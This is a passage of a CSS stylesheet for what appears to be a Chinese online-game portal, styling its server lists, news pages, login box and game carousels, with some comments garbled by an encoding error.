	height:100%;
	border:0;
	text-align:left;
}
#tab_conbox1 .game_name:hover{
	color: #fff!important;
}
#tab_conbox1 .game_server{
	float:left;
	height:100%;
	color:#f25277;
}
#tab_conbox1 .game_server:hover{
	color:#fff!important
}
.server-table .page_box{
	display:none;
}
.g-server-handgame {
	display: none;
	padding: 16px 0 0
}
.g-server-loading {
	text-align: center
}
.g-server-loading td {
	border-bottom: 0;
	line-height: 48px;
	height: 48px
}
.g-server-handgame .s-g-name {
	height: 40px;
	overflow: hidden
}
.g-server-handgame img {
	padding-right: 8px;
	vertical-align: middle;
}
.server-tab .first-tr td {
	height: auto;
	padding: 0 10px;
	background: #45acef;
	position: relative
}
.server-tab .gamename a {
	display: block;
	overflow: hidden;
	height: 36px
}
.g-top .server-tab span {
	color: #fff;
	background: #3fb2e8;
	display: inline-block;
 *display: inline;
	zoom: 1;
	width: 14px;
	height: 14px;
	line-height: 14px;
	text-align: center;
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	top: 2px;
 *top: -1px;
	_top: -1px
}
.g-top .server-tab .sty1 {
	width: 35px;
	height: 35px;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	text-indent: 99px;
	background: no-repeat;
	background-position: -304px -264px;
	border-radius: 0
}
.g-top .server-tab .sty2 {
	background: #ffaa14
}
.first-tr .uip {
	margin: 0;
	padding: 0;
	border: 0;
	height: 50px;
	padding: 10px 0;
	width: 100%
}
.first-tr .uip img {
	border-radius: 5px
}
.first-tr dt {
	width: 50px
}
.first-tr dd h4 {
	height: 30px;
	line-height: 30px;
	width: 7em;
	overflow: hidden;
	margin-bottom: 0
}
.first-tr dd a, .first-tr dd a:visited {
	font: 400 14px/1 'Microsoft Yahei';
	display: block;
	padding: 0;
	line-height: 30px;
	overflow: hidden
}
.first-tr .uip .summary {
	height: 20px;
	line-height: 20px
}
.first-tr .summary {
	height: auto
}
.first-tr a.togame, .first-tr a:visited.togame {
	position: absolute;
	right: 10px;
	top: 23px;
	padding: 0;
	color: #1ea6ff
}
.first-tr a.togame {
	background: no-repeat;
	background-position: -439px -330px
}
.server-tab tr.tab-li:hover a.togame {
	background: no-repeat;
	background-position: -124px -538px
}
.server-tab tr.tab-li:hover a.togame, .server-tab tr.tab-li:hover a.togame:visited, .first-tr .uip .summary, .first-tr dd a, .first-tr dd a:visited {
	color: #fff
}
.server-tab td.server-no-bm {
	border-bottom: 0;
}
.g-server-hg-tab td {
	height: 32px;
	line-height: 30px;
	padding: 7px 0;
}
.server-tab td {
	height: 35px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 35px;
}
.server-tab td a {
	overflow: hidden;
	width: 99%;
	padding: 0 1%;
	float: left;
	color: #3c3c3c;
	line-height: 43px;
}
.server-tab td a span {
	color: #f25277;
}
.g-server-tab .s-g-name {
	height: 43px;
	overflow: hidden;
}
.g-server-tab th {
	height: 28px;
	line-height: 28px;
	font-weight: normal;
	text-align: left;
}
.server-tab th {
	font-weight: 400;
	height: 20px;
	text-align: left;
}
/*锟斤拷页*/
#containe {
    width: 1200px;
    margin: 0 auto;
    height: auto;
}
#main {
    width: 893px;
    float: left;
    background: #fff;
    border-bottom: 3px solid #ebeaea;
    margin-top: 25px;
	  border-radius:10px;
}
#containe .sidebar {
    width: 297px;
    float: right;
   
}
.wrap {
    position: relative;
    margin-bottom: 20px;
    
    
    
}
.wrap .address {
    height: 70px;
    line-height: 70px;
    overflow: hidden;
    margin: 0 0 10px 0;
    padding: 0 15px;
    color: #555;
    border-bottom: 1px solid #ececec;
    box-shadow: 0 1px 2px rgba(0,0,0,.05);
	font-size:16px;
}
.wrap .address a{
font-size:16px;
}
.wrap h2 a, .rmhd_list h2 {
    font-weight: 400;
}
.alist {
    padding: 0 20px;
	min-height:1310px;
}
.alist li {
    padding: 15px 0;
    overflow: hidden;
    color: #9fa0a0;
    border-bottom: 1px dotted #d9d9d9;
}
.alist .t {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    margin: 5px 0 8px;
}
.alist i {
   /* width: 32px; */
    height: 24px;
    text-align: center;
    color: #fff;
    float: left;
	background:#03b4f5;
	padding:0 5px;
	 line-height: 24px;
}
.alist .tag-orange{
	background:#fbab34;
}
.alist .tag-blue {
    background: #419ae9;
}
.alist .tag-green {
    background: #4dd589;
}
.alist .tit {
    width: 600px;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    font-weight: 700;
    float: left;
    color: #3c3c3c;
	font-size:18px;
}
.alist .time {
    float: right;
}
.alist .b {
    height: 40px;
    line-height: 20px;
    position: relative;
}
.alist .desc {
    width: 680px;
	color:#828282;
	text-overflow: ellipsis;
    white-space: nowrap;
	overflow: hidden;
}
.alist .view {
    color: #419ae9;
    position: absolute;
    bottom: 0;
    right: 0;
}
ul.pages{
	text-align:center;
	padding:10px;
	margin:20px 0 13px;
}
ul.pages li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 4px;
}
ul.pages li.thisclass{
	background:#03b4f5;
	color:#fff;
	padding:0 5px;
}
#containe{
	padding-bottom:35px;
}
#containe .sidebar .userlogin-box{
	width: 260px;
  padding:20px;
	margin-top:25px;
	background:#fff;
	border:0;
	border-bottom: 3px solid #ebeaea;
	border-radius:10px;
}
#containe .sidebar .login-block{
	width:255px;
}
#containe .sidebar .kf-list{
	width:297px;
	margin-top:35px;
}
#containe .sidebar .fast-track{
	margin-top:35px;
}
/*锟斤拷锟斤拷页*/
.wrap .biaoti {
   
    text-align: center;
    margin-top: 24px;
	
}
.wrap .biaoti .size{
	font-size: 20px;
    line-height: 48px; 
	color: #f38718;
}
.biaoti.a .p {
    padding-right: 20px;
	
}
.wrap .font{
    line-height: 2;
    padding-top: 20px;
	width:860px;
	margin:0 auto;
	border-top:1px dashed #dedede;
	margin-top:20px;
}
.fenxiang {
	overflow:hidden;
	margin-bottom:10px;
}
.fenxiang  .left{
	float:left;
}
.fenxiang  .sousuo{
	float:right;
	overflow:hidden;
}

.fenxiang  .baidu{
	float:left;
}
.fenxiang  .submit{
	float:right;
}
.fenxiang  .keyword{
	float: left;
    width: 148px;
    height: 25px;
    border: 1px solid #e2e2e2;
    line-height: 22px;
    padding-left: 5px;
    color: #959595;
    background: #fcfcfc;
	box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.06) inset;
	margin-left: 10px;
}

.fenxiang  .sub {
    float: left;
    width: 50px;
    height: 27px;
    background: url(../images/search.png);
    margin-left: 10px;
}
.news-5{
    height: 120px;
    padding-top: 0;
	margin-bottom:10px;
}
.news-5 dt {
    float: left;
    height: 120px;
    width: 400px;
}
.news-5 dd {
     float: right;
    height: 120px;
    width: 220px;
}
.news-5 dd.hdewm{
	width: 225px;
	float: left;
	margin-left:10px;
	overflow:hidden;
}
.news-5 dd.hdewm div{
	float:left;
	width:120px;
	height:120px;
	position:relative;
	overflow:hidden;
}
.news-5 dd.hdewm div span{
	position:absolute;
	top:-20px;
	left:8px;
	width:104px;
	height:16px;
	background:url(../images/line1.png) repeat center top;
	-webkit-animation:ttb 2s linear infinite;
	-o-animation:ttb 2s linear infinite;
	animation:ttb 2s linear infinite
}
@-webkit-keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
@-o-keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
@keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
.news-5 dd.hdewm p{
	margin-left: 5px;
    float: left;
    margin-top: 13px;
    line-height: 30px;
}
.conT {
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 22px;
    font-weight: bold;
}
.conbnt {
    padding-top: 10px;
}
.news-5 dd a {
    float: left;
    height: 30px;
    margin-bottom: 13px;
    overflow: hidden;
    text-indent: -999em;
    width: 100px;
    margin-left: 10px;
}
.news-5 a.a1 {
    background: url(../images/btn1.jpg);
}
.news-5 a.a2 {
    background: url(../images/btn2.jpg);
}
.news-5 a.a3 {
    background: url(../images/btn3.jpg);
}
.news-5 a.a4 {
    background: url(../images/btn4.jpg);
}
.font .zhu{
	width:860px;
	margin:0 auto;
	line-height:30px;
	font-size:14px;
}
.wrap .fanpian {
    height: 80px;
    width: 830px;
    margin: 50px auto 0;
    line-height: 1.3;
}
.wrap  .fanpian .ico {
    width: 3px;
    height: 5px;
    background: url(../images/fanpian_ico.png) no-repeat;
    float: left;
    margin-top: 8px;
}
.wrap .fanpian .pm {
    display: block;
    float: left;
    margin-left: 5px;
	font-size:14px;
}
.pages_a {
    padding-top: 20px;
}
.content-page {
    font-size: 12px;

    color: #666460;
    overflow-x: hidden;
    width: 830px;
	margin:0 auto;
}
.bread {
    border-bottom: 2px solid #e5e3e0;
    margin-bottom: 10px;
    margin-top: 10px;
    position: relative;
}
.bread-tag {
    height: 20px;
    border-left: 4px solid #03b4f5;
    font-size: 18px;
    color: #333;
    line-height: 20px;
    display: block;
    text-indent: 10px;
    font-weight: bold;
	margin-bottom:17px;
}
.content-page .list {
    background: transparent;
    padding: 0 0 0 10px;
    margin-bottom: 30px;
	overflow:hidden;
}
.content-page .list li {
    padding:10px 0;
    position: relative;
    border-bottom: 1px dashed #e2e2e2;
    width:395px;
	float:left;
	margin-right:15px;
}
.list li a {
    transition: .2s;
    display: block;
    padding-left: 20px;
    white-space: nowrap;
    overflow: hidden;
    background: transparent url(../images/ico-24.png) no-repeat -4px -301px;
    _background-image: url(../images/ico-24.png);
}
.content-page .list a {
    color: #484847;
    width:300px;
}
.content-page .list .date {
    position: absolute;
    right: 0;
    top: 10px;
}
/*锟斤拷戏锟斤拷锟斤拷*/
.wrapper {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.wrapper .kf-list-txt{
	height:635px;
}
/* 锟斤拷戏锟叫憋拷 */
.games_center_list {
	overflow:hidden;
	margin-top:20px;
}


.games_list_data li {
	border: 1px solid #d6d5d5;
	height: 71px;
	margin-top: 10px;
	overflow: hidden;
	padding-top: 8px;
	width: 176px;
}/*.games_list_data li.border_none {	border-top:none;}*/.list_data_img {
	width: 70px;
	float: left;
	height: 55px;
	overflow: hidden;
	margin-left: 10px;
	margin-top: 5px;
}

.list_data_img img {
	display: block;
	width: 70px;
}

.list_data_info {
	width: 83px;
	float: right;
	color: #999;
	padding-top: 4px;
	line-height: 16px;
}

.list_data_info a {
	color: #ff6a00;
}

.list_data_info .list_data_game a {
	color: #333;
	font-weight: bold;
}

.list_data_enter a {
	display: block;
	margin-top: 6px;
	width: 59px;
	height: 17px;
	overflow: hidden;
	text-align: center;
	line-height: 17px;
	color: #fff;
	background-color: #03b4f5;
	border-radius: 2px;
}

.games_center_allgames {
	width: 911px;
	margin-left:10px;
	padding-bottom:35px;
	min-height:670px;
}

.select_box {
	padding: 22px 20px;
	line-height: 24px;
	margin: 10px 0 10px 0;
	background:#fff;
	border-bottom:3px solid #ebeaea;
	border-radius:10px;
}

.select_area .area_key {
	font-weight: bold;
	width: 42px;
	float: left;
}

.select_area .area_value {
	float: left;
	width: 640px;
}

.area_value a {
	margin: 0 6.5px;
	cursor: pointer;
}
a:hover {
    color:#fe5700;
}
.area_value em a {
	margin: 0 12px 0 0;
}

.select_box .current {
	color: #03b4f5;
}
.clearfix{
	overflow:hidden;
}
/******锟斤拷页*******/

.turn_page {
	line-height: 28px;
	text-align: center;
	margin-top:15px;
}

.turn_page a {
	color: #333;
	border: 1px solid #ddd;
	padding: 0 10px;
	display: inline-block;
	cursor: pointer;
	margin: 0 2px;
	overflow: hidden;
}

.games_list_photo .turn_page a:hover, .turn_page a.on {
	color: #fff!important;
	background: #03b4f5;
	border: 1px solid #03b4f5;
	text-decoration: none;
}
/*锟斤拷戏锟斤拷锟侥幻碉拷*/
.g-container{height:490px;width:100%;background:url(../images/container1.jpg) top center no-repeat;    position: relative;z-index: 9;}
.g-container .main{width: 1200px;
    margin: 0 auto;
    position: relative;}
.game-scroll{height:430px;width:100%;position:relative;top:62px;left:0}
.game-scroll .d_img{position:relative;left:0;top:0;width:100%;height:350px}
.game-scroll .d_img li{/*-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);*/position:absolute;display:none;width:504px;height:235px;z-index:0;border-radius:5px;overflow:hidden;overflow:hidden;border-radius:5px;
-webkit-transition:all .3s;-mz-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
.game-scroll .d_img li.on{width:750px;height:350px;/*-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;filter:none;*/}
.game-scroll .d_img li img{width:100%;position:absolute;left:0;top:0}
.game-scroll .d_img li.d_pos0{display:block;left:0;top:55px;z-index:1}
.game-scroll .d_img li.d_pos1{display:block;left:225px;top:0;z-index:3}
.game-scroll .d_img li.d_pos2{display:block;right:0;top:55px;z-index:1}
.game-scroll .d_menu{position:absolute;bottom:40px;width:100%;text-align:center}
.game-scroll .d_menu li{display:inline-block;zoom:1;background:#505050;width:30px;height:5px;cursor:pointer;margin-right:10px;border-radius:3px}
.game-scroll .d_menu li.d_select{background:#FDE701}
.game-scroll .d_next,.game-scroll .d_prev{position:absolute;margin-left:475px;top:55px;z-index:9;cursor:pointer;width:225px;height:236px;background:url(../img/zhanwei.png)}
.game-scroll .d_prev{left:-475px}
.game-scroll .d_next{right:0}
.d-div{position:absolute;left:0;bottom:0;background:url(../img/d-div.png);width:100%;height:135px;  
  
    display:none;
 }
.game-scroll .d_img li.on .d-div{  
      
    display:block;
    -webkit-transition:all .8s;-mz-transition:all .8s;-moz-transition:all .8s;transition:all .8s}
.d-div-tit{width:492px;height:102px;float:left;margin:16px 30px}
.d-div-tit span{color:#fff;font-size:16px;position:relative;float:left;width:100%;height:28px}
.d-div-tit span i{width:34px;height:3px;position:absolute;left:0;bottom:0;background:#FFF100}
.d-div-tit p{color:#BDB9B8;font-size:14px;width:100%;float:left;line-height:21px;margin-top:10px}
.d-div-tit-a{width:156px;height:86px;float:left;margin-top:28px;margin-left:12px}
.d-div-tit-a a{display:block;float:left;width:154px;height:34px;border-radius:3px;font-size:14px;text-align:center;line-height:34px}
.d-div-gw:hover{background:#f4cf00;color:#5e504a;}
.d-div-ksyx:hover{background:#e04300;color:#fff;border:1px solid #e04300}
.d-div-gw{border:1px solid #FFE400;color:#FFE400}
.d-div-ksyx{background:#FE5700;color:#fff;margin-top:10px;border:1px solid #FE5700}
.game-scroll{height:430px;width:100%;position:relative;top:62px;left:0}
.game-scroll .d_img{position:relative;left:0;top:0;width:100%;height:350px}
.game-scroll .d_img li{position:absolute;display:none;width:504px;height:235px;z-index:0;border-radius:5px;overflow:hidden;overflow:hidden;border-radius:5px;
-webkit-transition:all .3s;-mz-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
.game-scroll .d_img li i{
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background:url(../images/t.png)
}
.game-scroll .d_img li.on{width:750px;height:350px;border:1px solid transparent;transition:1s;}
.game-scroll .d_img li.on:hover{
	border:1px solid #fdac82;
}
.game-scroll .d_img li.on i{
	display:none;
	
}
.game-scroll .d_img li img{width:100%;position:absolute;left:0;top:0}
.game-scroll .d_img li.d_pos0{display:block;left:0;top:55px;z-index:1}
.game-scroll .d_img li.d_pos1{display:block;left:225px;top:0;z-index:3}
.game-scroll .d_img li.d_pos2{display:block;right:0;top:55px;z-index:1}
.game-scroll .d_menu{position:absolute;bottom:40px;width:100%;text-align:center}
.game-scroll .d_menu li{display:inline-block;zoom:1;background:#505050;width:30px;height:5px;cursor:pointer;margin-right:10px;border-radius:3px}
.game-scroll .d_menu li.d_select{background:#03b4f5}
.game-scroll .d_next,.game-scroll .d_prev{position:absolute;margin-left:475px;top:55px;z-index:9;cursor:pointer;width:225px;height:236px;background:url(../images/zhanwei.png);}
.game-scroll .d_prev{left:-475px}
.game-scroll .d_next{right:0}
.d-div{position:absolute;left:0;bottom:0;background:url(../images/d-div.png);width:100%;height:135px;
   display:none;
    
   }
.game-scroll .d_img li.on .d-div{
      
   display:block;
   -webkit-transition:all .8s;-mz-transition:all .8s;-moz-transition:all .8s;transition:all .8s}
.d-div-tit{width:492px;height:102px;float:left;margin:16px 30px}
.d-div-tit span{color:#fff;font-size:16px;position:relative;float:left;width:100%;height:28px}
.d-div-tit span i{width:34px;height:3px;position:absolute;left:0;bottom:0;background:#03b4f5}
.d-div-tit p{color:#BDB9B8;font-size:14px;width:100%;float:left;line-height:21px;margin-top:10px}
.d-div-tit-a{width:156px;height:86px;float:left;margin-top:28px;margin-left:12px}
.d-div-tit-a a{display:block;float:left;width:154px;height:34px;border-radius:3px;font-size:14px;text-align:center;line-height:34px}
.bg .d-div-gw:hover{background:#03b4f5;color:#fff!important;}
.bg .d-div-ksyx:hover{background:#e04300;color:#fff!important;border:1px solid #e04300}
.d-div-gw{border:1px solid #03b4f5;color:#03b4f5}
.d-div-ksyx{background:#FE5700;color:#fff;margin-top:10px;border:1px solid #FE5700}
/*锟斤拷锟斤拷锟斤拷目页锟斤拷*/
#gonggao {

	width: 100%;

	background: transparent;

	border: none;
	margin-bottom:10px;

}

#gonggao .middle {


    margin: 0 auto;
    position: relative;
    /* background: #f8f8fa none repeat scroll 0 0; */
    border: 1px;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
	overflow:hidden;
	margin-bottom:35px;
	border-bottom: 3px solid #ebeaea;

}

#gonggao .middle .gonggao_tu {

	width: 280px;

	height: 288px;

	float: left;

}

#gonggao .middle .gonggao_tu img{

 width:280px;
}

#gonggao .middle .jianjie {

	width: 593px;

	height: 288px;
	float: left;

	position: relative;
	background:#fff;

}
.ad p {
    text-align: center;
	font-size:16px;
	line-height:35px;
}
.ad .ckxx {
    padding-left: 20px;
    color: #F30;
}
#gonggao .middle .jianjie .fenge {

	width: 409px;

	height: 1px;

	font-size: 6px;

	position: absolute;

	top: 103px;

	right: 0px;

}

#gonggao .middle .jianjie .ad {

	margin:0 0 0 10px;

	padding: 0 0 4px 0;

	border-bottom: 1px dashed #DEDEDE;
}

#gonggao .middle .jianjie .ad .ad1 {

	padding-left: 24px;
	line-height:25px;

}

#gonggao .middle .jianjie .ad2 {

	margin: 0 10px;

	margin-top: 8px;

}

#gonggao .middle .jianjie .ad2 .yanse1 {

	color: #f5861b;

}

#gonggao .middle .jianjie .ad2 .yanse2 {

	color: #de552b;

	float: right;

}

#gonggao .middle .jianjie .ad2 li {

	width:583px;

	float: left;

	line-height: 27px;

	height: 27px;

}
#gonggao .middle .jianjie .ad2 .kafu_tab li{
	width:141px;
	height:23px;
	line-height:23px;
}
#gonggao .middle .denglu {

	width: 270px;

	height: 236px;

	float: left;

	margin-left: 18px;

	background: url(../images/denglu.png);

	position: absolute;

	right: 0;

}

#gonggao .middle .denglu li {

	color: #898989;

	line-height: 30px;

	width: 235px;

	margin-left: 20px;

	margin-top: 16px;

}

#gonggao .middle .denglu .ys {

	width: 190px;

	height: 30px;

	line-height: 30px;

}

#gonggao .middle .denglu .zidong {

	width: 13px;

	height: 13px;

	background: url(../images/zidong.png);

}

#gonggao .middle .denglu .a {

	width: 69px;

	height: 20px;

	float: left;

	line-height: 20px;

	margin-left: 50px;

	-margin-left: 25px;

}

#gonggao .middle .denglu .a.b {

	margin-left: 40px;

	width: 75px;

}

#gonggao .middle .denglu .a.b .tubiao {

	display: block;

	width: 15px;

	height: 15px;

	background: url(../images/WangJi.jpg);

	float: left;

}

#gonggao .middle .denglu .a.b .WangjiMima {

	display: block;

	float: left;

	color: #898989;

}

#gonggao .middle .denglu .sub {

	width: 231px;

	height: 34px;

	background: url(../images/denglu_ico.png);

	margin-left: 18px;

	margin-top: 15px;

}

#gonggao .middle .denglu .zhuce {

	display: block;

	width: 72px;

	height: 16px;

	background: url(../images/zhuce_ico.png);

	margin-left: 175px;

	margin-top: 22px;

}

.index_content {

	height: 115px;

	margin-top: 10px;

}

.index_content .kafu_tab {

	height: 29px;

	margin-right: -2px;

	overflow: hidden;

	position: relative;

	top: -1px;

}

.index_content .kafu_tab li {

	border-color: #d6d6d6;

	border-image: none;

	border-style: solid;

	border-width: 1px;

	cursor: pointer;

	float: left;

	height: 28px;

	line-height: 28px;

	text-align: center;

}

.index_content .kafu_tab .active {

	border-top: 2px solid #09f;

	height: 27px;

	line-height: 27px;

}

.index_content .kafu_tab .lastab {

	border-right: 0 none;

}

#container {

	width: 1200px;

	margin: 0 auto;

}

#container .main {

	width: 710px;

	height: 777px;

	margin-top: 20px;

	float: left;

}

#container .main .table {

	border-color: #c7c7c7;

}

#container .main .table .head {

	background: url(../images/table_bg1.png) repeat-x;

	position: relative;

}

#container .main .table .head .kaifu {

	font-size: 14px;

	font-weight: 700;

	padding-left: 20px;

}

#container .main .table .head ul {

	position: absolute;

	right: 0;

	top: 2px;

}

#container .main .table .head li {

	float: left;

	line-height: 34px;

	padding-left: 20px;

	color: #666664;

}

#container .main .table .head .yanse {

	color: #de552b;

}

#container .main .table .head .text {

	width: 32px;

	height: 18px;

	border: 1px solid #c8c8c8;

	padding-top: 5px;

}

#container .main .table .head .sub {

	padding-right: 5px;

}

#container .main .table .head1 {

	background: #f0f0f0;

	text-align: center;

	line-height: 38px;

	color: #666666;

}

#container .main .table .head2 {

	text-align: center;

	line-height: 38px;

}

#container .main .table .head2 .JinruYouxi {

	display: block;

	width: 64px;

	height: 26px;

	background: url(../images/JinruYouxi.png);

	margin-left: 32px;
	
	

}

#container .main .table .head2 .JinruYouxi {

	-margin-left: 2px;

}

#container .main .table .head2 .yanse {

	color: #f48519;

}

#container .main .table .head2 .yanse1 {

	color: #52bf18;

}

#container .sidebar {

	width: 297px;


	float: left;

	margin-left: 0px;

	float: right;
	position:relative;

}

.kf_main {

	width:893px;

	height: 775px;

	margin-top: 25px;

	float: left;

	
	

}
.kf_table #chose_server{
	position:absolute;
	right:10px;
	top:-4px;
}
.kf_table .kf_con{
	border-bottom: 3px solid #ebeaea;
	background: #fff;
	overflow:hidden;
}


#chose_server {

	line-height: 34px;

}

.kaifub {

	font-size: 14px;

	font-weight: bold;

	line-height: 34px;

}

.h_kfb .yanse_0 {

	color: #de552b;

}

.h_kfb .text {

	width: 32px;

	height: 18px;

	border: 1px solid #c8c8c8;

	padding-top: 5px;

}

.h_kfb .sub {

	padding-right: 5px;

}

.kf_head {

	height: 38px;

	border-bottom: 1px solid #eee;

	background: #03b4f5;
    color: #fff;

}

.game-right3-c1-left {

	border-bottom: 1px solid #eee;

	height: 38px;

}

.game-right3-c1-left:hover{

    background-color: #DADADA;
}
.game_name {

	width: 161px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.kf_time {

	width: 214px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.entergame {

	width: 140px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.entergame.zt {

	border-right: none;

}

.kf_form {

	width: 708px;

	height: 38px;

	border-bottom: 1px solid #c7c7c7;

	color: #666666;

}

.kf_form .JinruYouxi {

	display: block;

	width: 64px;

	height: 26px;

	background: url(../images/JinruYouxi.png);

	margin: 5px 0 0 32px;

}

.entergame.zt.color {

	color: #f48519;

}

.entergame.zt.color2 {

	color: #52bf18;

}

.kf_form.deb {

	border-bottom: none;

}

.entergame .JinruYouxi {

	background: url("../images/JinruYouxi.png") repeat scroll 0 0;

	display: block;

	height: 26px;

	margin-left: 32px;

	margin-top: 7px;	/*text-indent: -9999px;*/

	line-height: 26px;

	color: white;

	width: 64px;

}
/*锟斤拷锟斤拷锟斤拷锟斤拷页*/
#container4 {
    width: 1200px;
    margin:20px auto;
	
	
}
.thead {
    height: 30px;
}

.link {
    color: #999999;
    margin-top: 2px;
    float: left;
	display:none;
}
#container4 .games {
    width: 1200px;
    height:500px;background:#fff;
	border-radius:10px;
	border-bottom: 3px solid #ebeaea;
}

#container4 .games ul {
    margin: 10px auto;
	overflow:hidden;
	padding:10px 30px;
}
#container4 .games li {
    width: 20%;
    height: 32px;
    float: left;
	line-height:30px;
}
#container4 .games li a {
    color: #535353;
    line-height: 32px;
}
.fuli_app{
	display:none;
}
/*锟斤拷锟斤拷*/
#mask{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../images/btm.png) 0 0;
	z-index:98;
	display:none;
}
.swfLayer{
	width:800px;
	height:500px;
	position:fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	z-index:99;
	display:none;
}
.swfLayer object,.swfLayer embed{
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
}
.swl_href{
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	z-index:100;
	background:url(../images/tm.png) 0 0;
}
.swfLayer .close-btn{
	width: 40px;
    height: 37px;
    position: absolute;
    top: 40px;
    right: 36px;
    z-index: 101;
    /* background: url(../images/x.png) 0 0; */
    cursor: pointer;
}
/*锟斤拷戏锟斤拷锟斤拷*/
.xzyxgl {
	width: 100%;
	height: 337px;
}
.xzyxgl h2 {
	height: 20px;
	border-left: 4px solid #03b4f5;
	font-size: 18px;
	color: #333;
	line-height: 20px;
	display: block;
	text-indent: 10px;
	font-weight: bold;
}
.xzyxgl .smenu {
	background: #fff;
	height: 37px;
	margin: 20px auto 0;
	overflow: hidden;
	width: 1200px;
}
.xzyxgl .smenu a.selected {
	background: url(../images/bbt.png) no-repeat scroll 0 0;
	color: #fff;
}
.xzyxgl .smenu a {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 37px;
	line-height: 34px;
	text-align: center;
	width: 200px;
}
.xzyxgl .smenu a {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 37px;
	line-height: 34px;
	text-align: center;
	width: 200px;
}
.xzyxgl .slist {
	background: #fff;
	border-bottom: 3px solid #ebeaea;
	height: 240px;
	padding-top: 20px;
}
.xzyxgl .slist ul {
	margin: 0px 0 20px 20px;
}
.slist li {
	height: 36px;
	width: 373px;
	float: left;
	line-height: 36px;
	color: #a8a8a8;
	border-bottom: 1px dashed #e4e2e2;
	margin-right: 20px;
}
.slist li i {
	float: left;
	font-size: 16px;
	color: #888;
}
.slist li p {
	float: left;
	margin-left: 6px;
	height: 36px;
	width: 310px;
	overflow: hidden;
}
.slist li span {
	float: right;
	margin: 0 0 0 10px;
}
.slist li a:hover{
  color:#03b4f5
}
.g-server-hg-tab {
	height: 500px;
}
.g-server-hg-tab ul {
	height: 500px;
}
#sy-server {
	height: 300px;
}
#sy-server .s-g-name1 {
	margin-left: 20px;
	width: 60px;
  overflow: hidden;
}
#sy-server .tab-li:hover a {
	color: #fff;
}
#sy-server .tab-li:hover span {
	color: #fff;
}
#sy-server .tab-li a {
	float: left;
}
#sy-server .tab-li .s-g-name {
	width: 115px;
}
#sy-server .tab-li .c9 {
	float: right;
}
#sy-server li {
	position: relative;
	height: 40px;
	padding: 0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 40px;
}


#web-server {
	height: 300px;
}
#web-server .s-g-name1 {
	margin-left: 20px;
	width: 60px;
  overflow: hidden;
}
#web-server .tab-li:hover a {
	color: #fff;
}
#web-server .tab-li:hover span {
	color: #fff;
}
#web-server .tab-li a {
	float: left;
}
#web-server .tab-li .s-g-name {
	width: 90px;
}
#web-server .tab-li .c9 {
	margin-left: 30px;
}
#web-server li {
	position: relative;
	height: 40px;
	padding: 0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 40px;
}





#handgameTab ul {
	float: left;
	width: 279px;
}

#webgameTab ul {
	float: left;
	width: 279px;
}

.carousel-wrap {
	height: 160px;
}
#handgameTab .center-wrap {
	/*position: absolute;*/
	top: 995px;
	left: 921px;
	width: 280px;
	height: 14px;
	z-index: 9;
}
#handgameTab .center-wrap .carousel-pagination {
	text-align: center;
}
#handgameTab .center-wrap .active {
	background: #03b4f5;
}
#handgameTab .center-wrap a {
	display: inline-block;
	margin: 0 5px;
	width: 30px;
	height: 8px;
	background: #DADADA;
	overflow: hidden;
	cursor: pointer;
	_zoom: 1;
	_display: inline;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
}
#handgameTab .carousel-control {
	display: none;
}




#webgameTab .center-wrap {
	/*position: absolute;*/
	top: 995px;
	left: 921px;
	width: 280px;
	height: 14px;
	z-index: 9;
}
#webgameTab .center-wrap .carousel-pagination {
	text-align: center;
}
#webgameTab .center-wrap .active {
	background: #03b4f5;
}
#webgameTab .center-wrap a {
	display: inline-block;
	margin: 0 5px;
	width: 30px;
	height: 8px;
	background: #DADADA;
	overflow: hidden;
	cursor: pointer;
	_zoom: 1;
	_display: inline;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
}
#webgameTab .carousel-control {
	display: none;
}
.sidebar #handgameTab ul{
   width: 295px;
}


.sidebar #webgameTab ul{
   width: 295px;
}

.handgameTab{


height:500px}

.webgameTab{


height:500px}

.oflate2 {
    margin-bottom: 10px;
}
.oflate2 span {
    color: #ea5656;
}
.oflate2 .juli {
    margin-left: 5px;
    margin-right: 5px;
    color: #3c3c3c;
}

#web-server li:hover{

background: rgb(30, 166, 255);

}

#webgameTab{

    padding: 16px 0 0;

}

.userlogin-box #login2 {
    width: 254px;
    height: 296px;
    background: url(../images/dlk2.png) top no-repeat;
    margin-top: -10px;
}

.userlogin-box #login2 .log-info .tx img {
    width: 80px;
    margin-top: 10px;
    margin-left: 90px;
    height: 78px;
}
.userlogin-box #login2 .log-info .divusername {
    text-align: center;
    color: #fff;
    font-size: 14px;
}
.userlogin-box #login2 .log-info .vipdj {
    margin-left: 79px;
    width: 96px;
